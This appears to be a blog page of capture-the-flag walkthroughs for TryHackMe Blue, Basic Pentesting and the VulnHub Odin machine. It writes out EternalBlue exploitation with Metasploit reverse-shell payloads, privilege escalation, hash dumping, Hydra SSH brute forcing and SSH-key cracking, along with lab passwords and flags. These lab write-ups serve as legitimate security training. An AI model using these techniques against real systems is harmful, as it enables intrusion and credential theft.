Category: Learning

  • TryHackMe Walkthrough- Blue

    Hi Everyone…!!!

    I am back with another machine in this blog. In this beginner-friendly blog, we will learn how to deploy & hack into a Windows machine, leveraging common misconfigurations issues.

    This machine is based on Eternal blue vulnerability(CVE-2017-0143).


    Let’s ping the blue machine and make sure we are connected.

    Task 1:  Recon

    In the 1st task, we need to scan and find out what exploit this machine is vulnerable to.


    nmap -sC -sV -A -vv -T3


    Now, we can see the open ports and which services are running on them in the above results. There are 3 open ports under 1000.

    Here, the MicrosoftDS service is running on port number 445 and it is used by SMB (Server Message Block) service and that the system is running on Windows 7. So, we need to scan the machine to see if it is vulnerable to Eternal Blue (assuming it is called a blue machine) or other vulnerabilities affecting the older operating systems. We can do this using Nmap as well.


    To Enumerate port 445, we will use Nmap script and following command:

    nmap –script vuln -p445

    –script (Nmap Scripting Engine ‘NSE’): Specify the --script option to choose your scripts to execute by providing categories, script file names, or the name of directories full of scripts you wish to execute. https://nmap.org/book/nse-usage.html#nse-categories

    vuln: These scripts check for specific known vulnerabilities and generally report results only if they are found.

    The output of the scan shows that the machine is vulnerable to ms17-010, which is known as Eternal Blue!

    Task 2: Gain Access After a quick google search about ms17-010 exploit, I got to know that there is a Metasploit module ms17-010 Eternal blue. So, to exploit the machine and gain a foothold, we will use Metasploit.

    Let’s fire up Metasploit using command msfconsole.


    To search for the exploit, type of console: search eternalblue

    search: The msfconsole includes an extensive regular expression-based search functionality. If you have a general idea of what you are looking for, you can search for it via search.


    Before going any further, it is always advisable to check first if the host is vulnerable, before firing up an exploit in penetration testing. Because we do not want to harm the host with a careless exploit. So, to check this we can run auxiliary module with following command:

    use auxiliary/scanner/smb/smb_ms17_010

    auxiliary/…/…/: Auxiliary modules include port scanners, fuzzers, sniffers, and more.

    Let’s use the auxiliary scanner to see what we get.

    I have used the command: show options to see a list of current settings. In this, the column “Required” indicates additional settings that must be configured to make the module work properly.

    Now it is confirmed that this is Vulnerable as we expected before.

    Now let’s go back to previous results, which we got from the search eternalblue command.


    So, here I will be using module 2 which has a path: exploit/windows/smb/ms17_010_eternalblue

    Here it says no payload configured. So, by default, it is taking the “windows/x64/meterpreter/reverse_tcp” payload. But in the next tasks, we will need other sessions on meterpreter payload and for that 1st session, let’s take a simple shell as a payload, and then we will upgrade it in some time. So, I have set following payload:

    set payload windows/x64/shell/reverse_tcp

    Here I have noticed that by default the exploit also checks whether the target is vulnerable or not with the VERIFY_TARGET setting.


    We can also see that this module has four required settings and three of them are automatically configured. So, we need to set only the RHOST (remote host) using command:

    set RHOSTS <IP>

    Also in the Payload section, we must set the LHOST (listening host) using command and attackers machine’s IP address:

    set LHOST <IP>

    I also varied if the RHOSTS and LHOST are set by checking options again.


    Now let’s exploit the machine using command: exploit or run

    exploit/…/…/: In the Metasploit Framework, exploit modules are defined as modules that use payloads

    Yes..!!!


    As you can see above, after running the exploit we have gained access to the shell of the target machine.

    I am using command: whoami

    It Displays user, group, and privileges information for the user who is currently logged on to the local system. If used without parameters, whoami displays the current domain and username.

    But getting a shell is not enough, we must escalate our privileges to perform administrator-level operations on the system. For that, we need to upgrade our shell to meterpreter as it gives a lot of functionalities as compared to a normal shell.


    Before that, we need to put previously gained shell in the background using (CTRL + Z).

    By typing command sessions you can get information about all running sessions.

    Now only 1 reserver shell session is running but our next task requires us to upgrade a standard reverse shell to a meterpreter session. I have researched on the web on how to convert a shell to a meterpreter shell in Metasploit.


    I am using command: grep meterpreter search shell to search



    Here I am using command: post/multi/manage/shell_to_meterpreter, which is on number 582

    Select this (use MODULE_PATH). Using command show options, we are required to change the SESSION option.

    Use command exploit/run to upgrade from the OS shell to a meterpreter shell.


    We have successfully created a meterpreter session. Now we can see that we have 2 sessions running and we can change session with this command: sessions -i <Id>

    Using this here, I am changing the session to Id number 2, meterpreter.

     Task 3: Escalate



    Now that we have our meterpreter session, we can verify the system info by running the getsystem command and make sure that we have system-level privileges.

    meterpreter (getsystem): Attempt to elevate your privilege to that of the local system.
    meterpreter (shell): The shell command will present you with a standard shell on the target system.


    Our next challenge after escalating our meterpreter shell is to migrate it into another process. For that, I moved out of our standard shell and went back to the meterpreter session using CTRL+Z.


    Run the ps command to check about all the processes that are running on the system. There are a lot of processes running as the NT Authority. So, I have noted down the PID of the searchIndexer.exe process.

    Task 4: Cracking

    Now as we have complete control of the target machine, we can crack some passwords. For that, we need to dump the non-default user’s password and crack it.


    In our elevated meterpreter shell, by using the command hashdump, we will dump all the passwords on the machine. This is possible because we have the correct privileges to do so.

    So, we found the non-default user Jon.

    Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

    Windows OS used to have LM hashing to store passwords, but it moved over to using NTLM. This hashdump can be broken into following: (each separated by a colon):

    user: Jon
    RID: 1000
    LM hash: aad3b435b51404eeaad3b435b51404ee
    NT hash: ffb43f0de35be4d9917ac0cc8ad57f8d


    Now, this is the fun part. We can use hashcat to crack this password but some online software like Crackstation will also work fine to crack this type of weak NTLM passwords. Let’s try it with that CrackStation available at  https://crackstation.net/

    Jon’s password is alqfna22.


    Task 5 Find flags!

    Now we need to find the three flags planted on this machine. These are not traditional flags, rather, they are meant to represent key locations within the Windows system.


    flag1.txt C:\flag1.txt                                                                                                                                           Flag 1: {access_the_machine}
    Flag2: Windows does not like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine and rerun the exploit to find this flag.

    Same way we can find flag 2 and in following location:

    flag2.txt C:\Windows\System32\config\flag2.txt                                                                                  Flag 2: {sam_database_elevated_access}

    flag3.txt C:\Users\Jon\Documents\flag3.txt                                                                                            Flag 3:{admin_documents_can_be_valuable}

    This concludes all the required tasks in this machine. EternalBlue exploits a vulnerability in Microsoft’s implementation of the Server Message Block (SMB) protocol. EternalBlue is a cyberattack exploit developed by the U.S. National Security Agency (NSA) and was leaked by the Shadow Brokers hacker group on April 14, 2017. This vulnerability was well-known back then, as many systems were compromised using this vulnerability. After that, one month later Microsoft released fixes to patch up these vulnerabilities for different Operating systems. But many Windows users missed installing the patches which paved the path for another hack two months later on May 12, 2017, the WannaCry ransomware attack. It used the EternalBlue vulnerability to spread itself. The next day (May 13, 2017) itself, Microsoft released emergency security patches for the unsupported Windows systems.

    With this, we conclude that using systems with such vulnerabilities can be compromised and the adversary can gain access and benefit from it. So, it is highly recommended to always keep your software and windows updated with the latest version, fixes, and patches to reduce the risk of being compromised by such vulnerabilities.

    Thanks for reading and will meet you next time with another blog soon.

    Until next time, Happy hacking…!!!

  • Basic Pentesting walkthrough -TryHackMe

    Hello Everyone…!!!

    It is nice to meet you all again with another walkthrough of the basic Pentesting machine available on TryHackMe. It covers Service Enumeration, Hash Cracking, Brute-Forcing through Hydra, and Privilege Escalation. So, let us get this test started.


    To make sure that we are connected to their network, I am using the ping command on the given IP address and it seems we are.


    Now let us do some information gathering. We need to find out which ports are open and which services are running on the ports so we will take help from our friend NMAP:

    Use command: nmap -sC -sV <IP addr>


    From this Nmap scan, we got the list of open ports and the respective service running as follows:


    Here, the HTTP port is open. So, we can try to access the website to see if it can give us any piece of information.


    The resultant page seems to give us no information but when checking the source code, we found following note for us:

    We do not know about the dev note section. So, we can use dirsearch/dirbuster to find the hidden directories.


    But here, we are going to use our older friend NMAP to find the dev directory. For this, we can use Nmap scripts. This enumerates directories used by popular web applications and servers.

    Use command: # nmap -p80 –script http-enum <IP addr>


    Now we got the name of the directory “development”. Let us check what is in it:



    We found dev.txt and j.txt files here. After opening them we can see following contents:

    It is a chat between 2 users K and J.


    Now we need to find out the users and we also know it has SMB configured. To enumerate SAMBA,


    Use command: # enum4linux <IP addr>

    So, we finally found 2 users as shown above, user kay and jan.

    As we already know it is a weak password from reading messages between K and J, we can crack it using Hydra Tool.


    For that, we need a list of passwords and I am using Rockyou wordlist. It is a password dictionary used to perform different types of password cracking attacks. It is the collection of the most used and potential passwords. It is already added in Kali Linux by default and to find it,

    Use command: #locate rockyou

    The rockyou file has a .gz extension which means that it is a zip file. We must unzip it to use it.

    Use command: #gzip -d rockyou.txt.gz

    We can check it by going to the location of the file.


    Hydra tool is installed by default on Kali Linux. Now we will attempt to log in as the jan user using a rockyou.txt password list with 6 threads on the given SSH server.

    Use command: # hydra -l jan -P /usr/share/wordlists/rockyou.txt -t 6 ssh://<IP Addr>

    Hurray, here we found password: armando for user jan.


    Now, let us try to log in as user “jan”.

    Use command: ssh jan@IP addr

    We can say “yes” and provide password(armando) for user jan.

    So now we have access to user jan.


    Now we need to find any vectors to escalate our privileges. Let us look for files on the host.


    We do not find anything on the user jan. So now we can check for other directories or users and found the user kay.




    Here we found something interesting. It is a .ssh file and while trying to access It, found the public and private keys in that.

    Opening the public and private keys:

    Ahaa…We hit the Jackpot here..!!!


    We got the private key of user kay. This will be our access vector. Let us log in through ssh now.

    It looks like we need to find a passphrase first.


    We can use john the ripper to crack an SSH RSA key, but to brute-force using john, we must convert it into a suitable format first. For this, we have ssh2john.py pre-installed in Kali Linux.

     We can find it using locate command.


    If we open a hash file rsakey.hash here we can see


    Now we can use john the ripper again to crack the hash using the same wordlist rockyou.txt and retrieve the passphrase for user kay.

    Finally, we got the passphrase beeswax.


    As we know from a previous search that .ssh also has read and write permission for user kay. As we have passphrase now, let us ssh:


    Now we can find the final password and for that, we will investigate pass.bak, which we found earlier under the home directory of user kay.

    So, this is the final password we obtain.

    heresareallystrongpasswordthatfollowsthepasswordpolicy$$

    Solving this challenge enables us to get an overall idea of how to perform basic tasks in Penetration testing when we have only the IP address of the target, like scanning our target machines and look for its vulnerabilities. We understood how basic enumeration works. Apart from that, we also learn to use different tools to crack passwords and hashes and tried to gain access. Thanks for reading and will meet you next time with another blog soon.

    Until next time, Happy hacking…!!!

  • ODIN: 1 -VulnHub Walkthrough

    Hello everyone,

    Today I am here with new challenge. Odin 1 – It is an easy Vulnhub challenge. Come lets see more about the challenge.

    As you have seen in our old blog Potato:1 we follow the same PTES standards for this machine too.

    You  can download the machine here: https://www.vulnhub.com/entry/odin_1,619/

    Information Gathering:


    Lets find the ip address of the machine.

    #netdiscover


    The ip address our target machine is ‘192.168.1.23’

    Now lets find the ports and services running on the machine.


    #nmap -sSV -sC -T4  -p-  192.168.1.23 –allports

    Only port 80 (HTTP) is open and it runs on WordPress 5.5.3.

    It also has a apache running. This seems to be fully a wordpress challenge. As we see wordpress is widely used it is also widely exploited.

    Now lets enumerate the website and look what we have.

     Enumeration:

    We are now enumerating the port 80 http.


    As we see the site just runs in wordpress and doesn’t have much information.

    We can see some encoding but nothing gives a clue when decoded.

    So now we move to the next step,



    This step is often used in all Web app testing using Nikto and Dirb. Using Dirb gives us the directories listed in the URL.

    #dirb http://192.168.1.23

    #nikto -h 192.168.1.23

    We can see that the site contains admin login page.

